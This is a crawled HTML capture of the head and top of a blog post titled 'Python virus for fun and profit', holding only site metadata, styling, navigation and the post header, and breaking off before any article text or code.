

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/
body_size: 20527
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="keywords" content="gadgets, gear, photography, quotes, programming, rants, reviews"/>
    <meta name="description" content="Software hacker by daytime - Hardware hacker by night time. Mechanical Keyboard aficionado with gadget tendencies.  ">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

    <!-- Title -->
	

    <!-- Favicon -->
			<link rel="shortcut icon" type="image/x-icon" href="http://schulz.dk/wp-content/uploads/2018/08/anonymous-computer-icon-86427248-small.jpg">
	    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="3bC_3kd-3f9he44MQ8SuCTXMsgsaJ9b0t1hSbeF_DoA" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Python virus for fun and profit - SCHULZ:DK</title>
	<link rel="canonical" href="https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Python virus for fun and profit - SCHULZ:DK" />
	<meta property="og:description" content="Can you write a self-replicating virus in python? I gave it a try." />
	<meta property="og:url" content="https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/" />
	<meta property="og:site_name" content="SCHULZ:DK" />
	<meta property="article:publisher" content="https://www.facebook.com/kim.schulz" />
	<meta property="article:author" content="https://www.facebook.com/kim.schulz" />
	<meta property="article:published_time" content="2023-05-23T19:39:09+00:00" />
	<meta property="article:modified_time" content="2025-02-27T14:13:06+00:00" />
	<meta property="og:image" content="https://schulz.dk/wp-content/uploads/2023/05/Brain-virus.jpg" />
	<meta property="og:image:width" content="1238" />
	<meta property="og:image:height" content="646" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kim Schulz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@kimschulz" />
	<meta name="twitter:site" content="@kimschulz" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kim Schulz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/#article","isPartOf":{"@id":"https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/"},"author":{"name":"Kim Schulz","@id":"https://schulz.dk/#/schema/person/c0dcaef6793a68b0ee6872f0afbf150d"},"headline":"Python virus for fun and profit","datePublished":"2023-05-23T19:39:09+00:00","dateModified":"2025-02-27T14:13:06+00:00","mainEntityOfPage":{"@id":"https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/"},"wordCount":644,"commentCount":1,"publisher":{"@id":"https://schulz.dk/#/schema/person/c0dcaef6793a68b0ee6872f0afbf150d"},"image":{"@id":"https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/#primaryimage"},"thumbnailUrl":"https://schulz.dk/wp-content/uploads/2023/05/Brain-virus.jpg","keywords":["code","python","security"],"articleSection":["Code","Security"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/#respond"]}]},{"@type":"WebPage","@id":"https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/","url":"https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/","name":"Python virus for fun and profit - SCHULZ:DK","isPartOf":{"@id":"https://schulz.dk/#website"},"primaryImageOfPage":{"@id":"https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/#primaryimage"},"image":{"@id":"https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/#primaryimage"},"thumbnailUrl":"https://schulz.dk/wp-content/uploads/2023/05/Brain-virus.jpg","datePublished":"2023-05-23T19:39:09+00:00","dateModified":"2025-02-27T14:13:06+00:00","breadcrumb":{"@id":"https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/#primaryimage","url":"https://schulz.dk/wp-content/uploads/2023/05/Brain-virus.jpg","contentUrl":"https://schulz.dk/wp-content/uploads/2023/05/Brain-virus.jpg","width":1238,"height":646},{"@type":"BreadcrumbList","@id":"https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://schulz.dk/"},{"@type":"ListItem","position":2,"name":"Python virus for fun and profit"}]},{"@type":"WebSite","@id":"https://schulz.dk/#website","url":"https://schulz.dk/","name":"SCHULZ:DK","description":"One person - many ideas!","publisher":{"@id":"https://schulz.dk/#/schema/person/c0dcaef6793a68b0ee6872f0afbf150d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://schulz.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://schulz.dk/#/schema/person/c0dcaef6793a68b0ee6872f0afbf150d","name":"Kim Schulz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://schulz.dk/#/schema/person/image/","url":"https://schulz.dk/wp-content/uploads/2016/12/kim_1-e1483019874910.jpg","contentUrl":"https://schulz.dk/wp-content/uploads/2016/12/kim_1-e1483019874910.jpg","width":931,"height":966,"caption":"Kim Schulz"},"logo":{"@id":"https://schulz.dk/#/schema/person/image/"},"description":"Kim is a software engineer with a great interest for everything with gadgets, programming, photography and tech in general. He works for Samsung Research Center Denmark where he looks into innovations, Wireless tech, bluetooth standards and Android development. Spare time is spend with the family, hardware hacking, cooking , BBQ competitions, photography and travel.","sameAs":["http://www.schulz.dk","https://www.facebook.com/kim.schulz","https://instagram.com/kimschulzdk","https://www.linkedin.com/in/kimschulz/","https://x.com/kimschulz"],"url":"https://schulz.dk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="SCHULZ:DK &raquo; Feed" href="https://schulz.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="SCHULZ:DK &raquo; Comments Feed" href="https://schulz.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SCHULZ:DK &raquo; Python virus for fun and profit Comments Feed" href="https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://schulz.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschulz.dk%2F2023%2F05%2F23%2Fpython-virus-for-fun-and-profit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://schulz.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschulz.dk%2F2023%2F05%2F23%2Fpython-virus-for-fun-and-profit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ftf-dma-styles-css' href='https://schulz.dk/wp-content/plugins/detect-missing-adblocker/dist/css/styles.min.css?ver=1752515433' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://schulz.dk/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<link rel='stylesheet' id='timeliner-bootstrap-css' href='https://schulz.dk/wp-content/themes/timeliner/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timeliner-awesome-css' href='https://schulz.dk/wp-content/themes/timeliner/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timeliner-magnific-css-css' href='https://schulz.dk/wp-content/themes/timeliner/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timeliner-title-font-css' href='https://fonts.googleapis.com/css?family=Wire+One%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timeliner-text-font-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://schulz.dk/wp-includes/css/dashicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timeliner-style-css' href='https://schulz.dk/wp-content/themes/timeliner/style.css?ver=6.9' type='text/css' media='all' />
<style id='timeliner-style-inline-css' type='text/css'>

.top-bar{
	background-color: #555555;
	background-image: url(https://schulz.dk/wp-content/uploads/2018/08/backlit-black-and-white-dark-399772-e1535102893813.jpg);
}

.main-listing{
	background-color: #666666;
}

body{
	font-family: "Roboto Slab", sans-serif;
}

h1, h2, h3, h4, h5, h6{
	font-family: "Wire One", sans-serif;
}

a, a:hover, a:focus, a:active, a:visited,
.post-meta a:hover,
.post-title:hover h2,
.nav.navbar-nav ul li.open > a,
.nav.navbar-nav ul li.open > a:hover,
.nav.navbar-nav ul li.open > a:focus,
.nav.navbar-nav ul li.open > a:active,
.nav.navbar-nav ul li.current > a,
.navbar-nav ul li.current-menu-parent > a, .navbar-nav ul li.current-menu-ancestor > a, .navbar-nav ul li.current-menu-item  > a,
.nav.navbar-nav ul li a:hover,
.navbar-toggle,
.fake-thumb-holder .post-format,
.comment-reply-link:hover,
.widget-small-link:hover,
.widget_custom_posts .nav-tabs li a:hover, .widget_custom_posts .nav-tabs li a:active, .widget_custom_posts .nav-tabs li a:focus{
	color: #E74C3C;
}
@media only screen and (max-width: 768px) {
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, 
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:active
	.navbar-default .navbar-nav .open .dropdown-menu > li.current > a,
	.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-ancestor > a,
	.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-item > a,
	.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-parent > a{
		color: #E74C3C;
	}	
}

blockquote,
.cd-timeline-content.sticky-post,
#navigation .nav.navbar-nav > li.open > a,
#navigation .nav.navbar-nav > li > a:hover,
#navigation .nav.navbar-nav > li > a:focus ,
#navigation .nav.navbar-nav > li > a:active,
#navigation .nav.navbar-nav > li.current > a,
#navigation .navbar-nav > li.current-menu-parent > a, #navigation  .navbar-nav > li.current-menu-ancestor > a, #navigation  .navbar-nav > li.current-menu-item  > a,
.widget-title,
.widget_custom_posts .nav-tabs li a:hover, .widget_custom_posts .nav-tabs li a:active, .widget_custom_posts .nav-tabs li a:focus{
	border-color: #E74C3C;
}

table th,
.tagcloud a, .btn, a.btn,
.cd-timeline-img,
.rslides_nav,
.form-submit #submit,
.leftside,
.rightside,
.widget_custom_posts .nav-tabs li a:hover, .widget_custom_posts .nav-tabs li a:active, .widget_custom_posts .nav-tabs li a:focus{
	background: #E74C3C;
}

table th,
.tagcloud a, .btn, a.btn,
.cd-timeline-img,
.rslides_nav,
.form-submit #submit,
.leftside,
.rightside,
.cd-timeline-img h2,
.cd-timeline-content .cd-read-more,
.overlay,
.content-bg blockquote h2, .content-bg a h2,
.overlay .post-meta, .overlay .post-meta a,
.rslides_nav .fa,
table th a, table th a:hover, table th a:focus, table th a:active,
.widget_custom_posts .nav-tabs li a:hover, .widget_custom_posts .nav-tabs li a:active, .widget_custom_posts .nav-tabs li a:focus,
.gallery-overlay{
	color: #ffffff;
}

.gallery-overlay,
.overlay{
	background: rgba( 231, 76, 60, 0.8  );
}

.spinner > div{
	background-color: #ffffff;
}


/*# sourceURL=timeliner-style-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}
/*wp_block_styles_on_demand_placeholder:696c4d4e8d712*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='github-embed-css' href='https://schulz.dk/wp-content/plugins/github-embed/css/github-embed.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ts_widget-pack-css' href='https://schulz.dk/wp-content/plugins/ts-widget-pack/css/ts-widget-pack.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://schulz.dk/wp-content/plugins/wp-user-avatar/assets/css/frontend.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://schulz.dk/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://schulz.dk/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gh-profile-widget-style-css' href='https://schulz.dk/wp-content/plugins/widget-github-profile/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://schulz.dk/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://schulz.dk/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=mzmc8aaFA8g3K0L' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://schulz.dk/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://schulz.dk/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://schulz.dk/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://schulz.dk/wp-content/plugins/ts-widget-pack/js/ts-widget-pack.js?ver=1.2" id="ts_widget-pack-js"></script>
<script type="text/javascript" src="https://schulz.dk/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://schulz.dk/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://schulz.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://schulz.dk/wp-json/wp/v2/posts/826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://schulz.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://schulz.dk/?p=826' />
	<style>img#wpstats{display:none}</style>
		<link rel="me" href="https://social.data.coop/@kimschulz" />
<script type="text/javascript">var ajaxurl = 'https://schulz.dk/wp-admin/admin-ajax.php';</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://schulz.dk/wp-content/uploads/2018/08/cropped-backlit-black-and-white-dark-399772-e1535102893813-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://schulz.dk/wp-content/uploads/2018/08/cropped-backlit-black-and-white-dark-399772-e1535102893813-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schulz.dk/wp-content/uploads/2018/08/cropped-backlit-black-and-white-dark-399772-e1535102893813-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://schulz.dk/wp-content/uploads/2018/08/cropped-backlit-black-and-white-dark-399772-e1535102893813-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.blog-title h1 {
	color: #E74C3C;
  background-color: rgba(0,0,0,0.6);
	border-radius: 15px;
}
.blog-title small {
	color: #E74C3C;
	font-weight: bold;
	 background-color: rgba(0,0,0,0.6);
	border-radius: 15px;
	padding: 5px 5px 5px 5px;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-826 single-format-standard wp-theme-timeliner">
<div class="spinner-wrap">
	<div class="leftside"></div>
	<div class="rightside"></div>
	<div class="spinner">
		<div class="rect1"></div>
		<div class="rect2"></div>
		<div class="rect3"></div>
		<div class="rect4"></div>
		<div class="rect5"></div>
	</div>	
</div>
<!-- ==================================================================================================================================
TOP BAR
======================================================================================================================================= -->


<section class="top-bar" style="background-image: url( https://schulz.dk/wp-content/uploads/2023/05/Brain-virus.jpg )">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div id="navigation">
					<button class="navbar-toggle button-white menu" data-toggle="collapse" data-target=".navbar-collapse">
						<span class="sr-only">Toggle navigation</span>
						<i class="fa fa-bars fa-3x"></i>
					</button>
					<div class="navbar navbar-default" role="navigation">
						<div class="collapse navbar-collapse">
							<ul class="nav navbar-nav"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a title="Home" href="/">Home</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-480 dropdown"><a title="Categories" href="#" data-toggle="dropdown" class="dropdown-toggle" data-hover="dropdown" aria-haspopup="true">Categories <i class="fa fa-angle-down"></i></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a title="Projects" href="https://schulz.dk/category/projects/">Projects</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a title="News" href="https://schulz.dk/category/news/">News</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-587"><a title="Code" href="https://schulz.dk/category/code/"><span class="fa fa-caret-right fa-2x current-caret"></span>Code</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a title="Gadgets" href="https://schulz.dk/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-618"><a title="Security" href="https://schulz.dk/category/security/"><span class="fa fa-caret-right fa-2x current-caret"></span>Security</a></li>
	<li id="menu-item-2393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2393"><a title="Privacy" href="https://schulz.dk/category/privacy/">Privacy</a></li>
	<li id="menu-item-2394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2394"><a title="Reviews" href="https://schulz.dk/category/reviews/">Reviews</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550"><a title="Links" href="https://schulz.dk/category/link/">Links</a></li>
	<li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206"><a title="Vim" href="https://schulz.dk/category/vim/">Vim</a></li>
	<li id="menu-item-2395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2395"><a title="Videos" href="https://schulz.dk/category/video/">Videos</a></li>
	<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a title="Android" href="https://schulz.dk/category/android/">Android</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a title="Misc" href="https://schulz.dk/category/misc/">Misc</a></li>
</ul>
</li>
<li id="menu-item-556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-556"><a title="Gallery" href="https://colorsofblack.com">Gallery</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a title="Projects" href="https://schulz.dk/projects/">Projects</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a title="About" href="https://schulz.dk/about/">About</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a title="Contact" href="https://schulz.dk/contact-me/">Contact</a></li>
</ul>						</div>
					</div>
				</div>
			</div>			
		</div>	
		<div class="row">
			<div class="col-sm-12">
	
			</div>
		</div>
	</div>

	<div class="blog-title">			
				
			<h1>
				Python virus for fun and profit						
			</h1>
			<small>
							</small>
			</div>		
</section>


<div class="main-listing-bg" style="background-image:url(https://schulz.dk/wp-content/uploads/2018/08/backlit-black-and-white-dark-399772-e1535102893813.jpg)">
</div>
<section class="main-listing">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="white-block">
											<img width="800" height="450" src="https://schulz.dk/wp-content/uploads/2023/05/Brain-virus-800x450.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://schulz.dk/wp-content/uploads/2023/05/Brain-virus-800x450.jpg 800w, https://schulz.dk/wp-content/uploads/2023/05/Brain-virus-515x289.jpg 515w" sizes="(max-width: 800px) 100vw, 800px" />					<div class="post-inner">
						
						<div class="post-header">
							<h1 class="post-title">Python virus for fun and profit</h1>
						
							<ul class="list-unstyled post-meta">
								<li>
									<a href="javascript:;" class="post-like" data-post_id="826"><i class="fa fa-heart"></i> <span class="like-count">0</span></a>
								</li>
								<li>
									<i class="fa fa-eye"></i> 4759								</li>
								<li>
									<i class="fa fa-calendar"></i> May 23, 2023								</li>
								<li>
									<a href="https://schulz.dk/author/admin/"><i class="fa fa-user"></i> Kim Schulz</a>
								</li>
								<li>
